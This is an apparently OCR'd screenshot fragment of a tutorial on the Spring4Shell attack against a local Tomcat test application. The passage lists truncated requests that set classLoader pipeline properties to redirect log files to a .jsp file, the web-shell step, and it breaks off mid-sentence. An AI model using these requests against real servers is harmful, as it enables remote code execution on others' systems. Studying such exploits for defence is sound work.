
After setting up the server, several
requests including properties of the
classLoader object as parameter are
sent:
http://127.0.0.1:8080/stupidRumor_war_exploded/index?
class.module.classLoader.resources.context.parent.pipe
http://127.0.0.1:8080/stupidRumor_war_exploded/index?
class.module.classLoader.resources.context.parent.pipeline.
http://127.0.0.1:8080/stupidRumor_war_exploded/index?
class.module.classLoader.resources.context.parent.pipel
http://127.0.0.1:8080/stupidRumor_war_exploded/index?
class.module.classLoader.resources.context.parent.pipeline
http://127.0.0.1:8080/stupidRumor_war_exploded/index?
class.module.classLoader.resources.context.parent.pipelin
These requests change the location
where new log files will be created, their
name, and their extension to .jsp, a